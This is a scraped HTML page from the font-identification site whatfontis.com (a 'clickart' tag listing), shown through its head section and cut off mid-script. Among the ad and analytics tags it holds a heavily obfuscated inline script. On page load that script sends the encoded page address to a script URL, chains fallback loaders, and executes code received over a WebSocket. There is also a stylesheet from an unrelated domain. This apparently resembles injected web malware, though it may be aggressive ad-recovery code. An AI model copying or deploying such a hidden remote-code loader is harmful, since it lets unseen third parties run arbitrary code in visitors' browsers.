

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/clickart
body_size: 34226
content:
<!doctype html>
<html lang="en">
<head>
	<title>clickart fonts Search like 5 Year Old, 8 Year Old, Ad Execut</title>
	<meta name="description" content="clickart fonts Search like 5 Year Old, 8 Year Old, Ad Execut - clickart fonts Search like 5 Year Old, 8 Year Old, Ad Executive, Adams Bold, Adams Condensed Bo">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return 